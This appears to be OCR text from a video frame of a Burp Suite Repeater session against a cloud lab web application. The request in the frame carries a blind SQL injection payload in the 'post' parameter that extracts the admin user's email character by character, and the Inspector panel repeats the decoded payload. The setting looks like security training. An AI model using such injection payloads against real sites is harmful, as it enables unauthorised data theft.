 1 2 3 4 16:40
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
1 ×
Send Cancel Target: https://2v626a3ftvb3rpgkaif6o9yld.us-east-6.attackdefensecloudlabs.com HTTP/2
Request
Pretty Raw Hex \n
1 GET /post.php?post=1 and
SUBSTRING((SELECT user_email FROM user WHERE user_name = 'admin'),2,2)
> 'C'-- HTTP/2
2 Host: 2v626a3ftvb3rpgkaif6o9yld.us-east-6.attackdefensecloudlabs.com
3 Cookie: PHPSESSID=43cp2g1lut0s3j2mjo457ujod2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
p
Submit
s
Search
Login
Enter Username
Enter Passsword Submit
Categories
News
Technology
Tutorials
Business
Education
Side Widget Well
Inspector
Selection 84 (0x54)
Selected text
1 and SUBSTRING((SELECT u
ser_email FROM user WHERE
user_name = 'admin'),2,2
) > 'C'--
Decoded from: URL encoding
1 and SUBSTRING((SELECT u
ser_email FROM user WHERE
user_name = 'admin'),2,2
) > 'C'--
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 8
Done 7,891 bytes | 250 millis